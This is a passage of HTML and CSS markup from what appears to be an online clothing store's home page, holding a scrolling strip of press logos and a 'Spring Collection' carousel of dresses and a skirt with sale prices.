  .horizontal-ticker-template--24825637929296__horizontal_ticker_Mhqhxd .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637929296__horizontal_ticker_Mhqhxd-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24825637929296__horizontal_ticker_Mhqhxd .horizontal-ticker__container {
      column-gap: 250px;
      animation-name: desktopHorTickertemplate--24825637929296__horizontal_ticker_Mhqhxd;
    }
    
    .horizontal-ticker-template--24825637929296__horizontal_ticker_Mhqhxd .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24825637929296__horizontal_ticker_Mhqhxd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--24825637929296__horizontal_ticker_Mhqhxd {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24825637929296__horizontal_ticker_Mhqhxd {
    to {
      transform: translateX(calc(-50% - 125.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--24825637929296__horizontal_ticker_Mhqhxd color-background-2 gradient content-for-grouping section-template--24825637929296__horizontal_ticker_Mhqhxd-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.0rem;--desktop-image-height: 3.4rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--24825637929296__featured_collection_R8G7WM" class="shopify-section section"><link rel="stylesheet" href="//adeptt.com/cdn/shop/t/90/assets/template-collection.css?v=131127499998367489021754141780" media="print" onload="this.media='all'"><noscript><link href="//adeptt.com/cdn/shop/t/90/assets/template-collection.css?v=131127499998367489021754141780" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--24825637929296__featured_collection_R8G7WM-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--24825637929296__featured_collection_R8G7WM .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637929296__featured_collection_R8G7WM-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--24825637929296__featured_collection_R8G7WM .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--24825637929296__featured_collection_R8G7WM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--24825637929296__featured_collection_R8G7WM color-accent-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--24825637929296__featured_collection_R8G7WM section-template--24825637929296__featured_collection_R8G7WM-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#dd1d1d'>
          SPRING COLLECTION
        </h2><div class="collection__description uppercase rte"><p>Discount On Selected Products Up To -65%</p>
        </div></div>

    <div class='page-width desktop-full-page mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product contains-card--standard grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:12px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="loop"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="background-1"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="12"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=165 165w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=360 360w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=533 533w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=720 720w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=940 940w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=1066 1066w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178 1456w
                "
                src="//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Midi Dress AMIKE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1956"
                id='quick-add-template--24825637929296__featured_collection_R8G7WM6935016046674-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/midi-dress-amike"
                id="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-6935016046674"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-6935016046674 NoMediaStandardBadge-template--24825637929296__featured_collection_R8G7WM-6935016046674"
              >
                Midi Dress AMIKE
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24825637929296__featured_collection_R8G7WM-6935016046674"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637929296__featured_collection_R8G7WM-6935016046674"
            
          >
            <a
              href="/products/midi-dress-amike"
              id="CardLink-template--24825637929296__featured_collection_R8G7WM-6935016046674"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637929296__featured_collection_R8G7WM-6935016046674 Badge-template--24825637929296__featured_collection_R8G7WM-6935016046674"
            >
              Midi Dress AMIKE
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637929296__featured_collection_R8G7WM
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $195.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $195.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $327.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--24825637929296__featured_collection_R8G7WM-6935016046674"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=165 165w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=360 360w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=533 533w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=720 720w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=940 940w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=1066 1066w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284 1456w
                "
                src="//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Isabella Linen Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1820"
                id='quick-add-template--24825637929296__featured_collection_R8G7WM9034894672208-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/isabella-linen-dress"
                id="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-9034894672208"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-9034894672208 NoMediaStandardBadge-template--24825637929296__featured_collection_R8G7WM-9034894672208"
              >
                Isabella Linen Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637929296__featured_collection_R8G7WM-9034894672208"
            
          >
            <a
              href="/products/isabella-linen-dress"
              id="CardLink-template--24825637929296__featured_collection_R8G7WM-9034894672208"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637929296__featured_collection_R8G7WM-9034894672208 Badge-template--24825637929296__featured_collection_R8G7WM-9034894672208"
            >
              Isabella Linen Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637929296__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $209.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $209.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $179.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=165 165w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=360 360w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=533 533w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=720 720w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=940 940w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=1066 1066w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579 1456w
                "
                src="//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Carri Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1995"
                id='quick-add-template--24825637929296__featured_collection_R8G7WM9035629232464-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/carri-skirt"
                id="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-9035629232464"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-9035629232464 NoMediaStandardBadge-template--24825637929296__featured_collection_R8G7WM-9035629232464"
              >
                Carri Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637929296__featured_collection_R8G7WM-9035629232464"
            
          >
            <a
